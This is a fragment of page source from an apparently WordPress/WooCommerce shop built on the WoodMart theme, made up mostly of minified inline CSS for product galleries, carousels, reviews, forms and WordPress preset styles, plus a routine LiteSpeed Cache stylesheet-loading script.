.wd-tools-icon:before{color:rgb(0 0 0/.17);font-size:32px}.wd-header-cart.wd-design-3 .wd-tools-text{display:flex;flex-direction:column-reverse;margin-inline-start:12px;padding-inline-start:12px;border-inline-start:1px solid rgb(0 0 0/.1)}.wd-header-cart.wd-design-3 .wd-cart-number{width:auto;height:auto;border-radius:0;color:#767676;text-align:inherit;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-number>span{display:inline-block}.wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{color:var(--wd-primary-color);font-weight:900;font-size:14px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels.labels-rectangular{inset-inline:auto 0}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}a.wws-product-query-btn{display:inline-flex;width:auto;align-items:center;justify-content:center;padding:5px 8px;border-radius:3px;position:relative;text-decoration:none!important;margin:5px 0}.wws-product-query-btn__img{width:50px;height:50px}.wws-product-query-btn__img img{width:100%;height:100%}.wws-product-query-btn__text{margin-left:10px;display:flex;flex-direction:column}.wws-product-query-btn__text span{line-height:20px;font-size:15px}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.commentlist .children{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0;margin-inline-start:30px;border-top:1px solid var(--brdcolor-gray-300)}.commentlist .children .comment:last-child{padding-bottom:0;border-bottom:none}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.commentlist{--list-mb:0;--li-mb:0;--li-pl:0;--wd-gap:15px;list-style:none}.commentlist>li{padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.commentlist .comment_container{display:flex}.commentlist .avatar{align-self:flex-start;max-width:60px;border-radius:50%;margin-inline-end:20px}.commentlist .comment-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;flex:1 1 auto}.commentlist .meta{margin-bottom:10px;margin-inline-end:10px}.commentlist .description{flex:1 1 100%;width:100%;max-width:100%;--wd-tags-mb:10px}.commentlist .description>*:last-child{margin-bottom:0}.commentlist .comment-text>[class*="star-rating"]{margin-bottom:10px;margin-inline-end:0}.woocommerce-review__author{color:var(--color-gray-900)}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.wd-review-style-1{margin-block:-15px -30px;clip-path:inset(-100vw 0 17px -100vw)}.wd-review-style-1 .meta time{font-style:italic}.wd-review-style-1 .comment_container{align-items:flex-start;padding:15px 0}@media (min-width:769px){.wd-review-style-1 .comment-text{flex-direction:row;flex-wrap:wrap}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}#comments .avatar{flex:1 0 auto;margin-inline-start:0}.elementor-726 .elementor-element.elementor-element-7fa0583>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}@media (max-width:1024px){.elementor-726 .elementor-element.elementor-element-2e923df7>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:1024px) and (min-width:768px){.elementor-726 .elementor-element.elementor-element-2e923df7{width:100%}.elementor-726 .elementor-element.elementor-element-78fd86a6{width:100%}}.wd-gallery-item{display:flex;height:auto;overflow:hidden;align-items:var(--wd-align-items);justify-content:var(--wd-justify-content)}.wd-gallery-item img{border-radius:var(--wd-brd-radius)}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--rankmath-wp-adminbar-height:0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"★"}@media screen and (max-width:480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bdonix.com/wp-content/litespeed/ucss/b1bbe4828f2cbaad41a0c91527c4bc7c.css?ver=58077" /><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://bdonix.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
